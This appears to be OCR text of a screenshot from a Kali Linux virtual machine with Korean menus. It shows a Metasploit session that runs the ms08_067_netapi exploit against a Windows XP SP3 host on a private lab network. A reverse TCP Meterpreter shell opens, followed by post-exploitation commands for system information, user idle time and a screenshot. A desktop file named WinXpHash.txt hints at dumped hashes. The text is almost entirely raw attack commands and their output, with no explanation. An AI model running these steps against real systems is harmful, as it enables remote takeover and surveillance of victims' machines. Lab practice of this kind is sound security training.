 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 7:06
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 → 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idlerime
[-] Unknown command: idlerime
meterpreter > idletime
User has been idle for: 13 secs
meterpreter > screenshot
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter >
Trash
File System
Home
WinXpHash.t
xt
0.log
Right Control